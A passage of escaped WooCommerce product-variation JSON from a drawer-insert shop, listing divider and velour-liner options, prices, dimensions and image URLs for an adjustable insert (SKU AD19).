https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;265.80&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3745,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;2 (+29.90)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;Dark Green (+$36.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;19&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 19 &amp;times; 4 in&quot;,&quot;display_price&quot;:265.8,&quot;display_regular_price&quot;:265.8,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;265.80&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3725,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;3 (+44.85)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;None&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;19&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 19 &amp;times; 4 in&quot;,&quot;display_price&quot;:243.8,&quot;display_regular_price&quot;:243.8,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;243.80&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3726,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;3 (+44.85)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;Black (+$36.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;19&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 19 &amp;times; 4 in&quot;,&quot;display_price&quot;:280.75,&quot;display_regular_price&quot;:280.75,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;280.75&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3727,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;3 (+44.85)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;Burgundy (+$36.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;19&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 19 &amp;times; 4 in&quot;,&quot;display_price&quot;:280.75,&quot;display_regular_price&quot;:280.75,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;280.75&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3728,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;3 (+44.85)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;Dark Green (+$36.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:280.75,&quot;display_regular_price&quot;:280.75,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;280.75&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3729,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;4 (+59.80)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;None&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:258.75,&quot;display_regular_price&quot;:258.75,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, 